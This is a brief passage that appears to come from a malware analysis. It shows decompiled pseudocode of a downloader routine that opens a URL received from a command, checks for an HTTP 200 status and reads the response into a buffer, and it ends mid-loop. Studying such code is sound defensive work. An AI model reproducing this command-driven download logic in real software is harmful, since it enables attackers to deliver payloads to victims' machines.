 v9 = a2;
v3 = InternetOpenA(0, 0, 0, 0, 0);
v4 = v3;
if ( v3 )
{
v5 = InternetOpenUrlA(v3, lpszUrl, 0, 0, 0x4000000u, 0);// lpszUrl --> recieved from command
if ( v5 )
{
dwBufferLength = 128;
if ( HttpQueryInfoA(v5, 0x13u, Buffer, &dwBufferLength, 0) )
{
Buffer[dwBufferLength] = 0;
if ( custom_IntToUnsigned_Long(Buffer) == HTTP_STATUS_OK )
{
while ( InternetReadFile(v5, Src, 0x400u, &dwNumberOfBytesRead) )
{
if ( !dwNumberOfBytesRead )
{
InternetCloseHandle(v5);
InternetCloseHandle(v4);
return 1;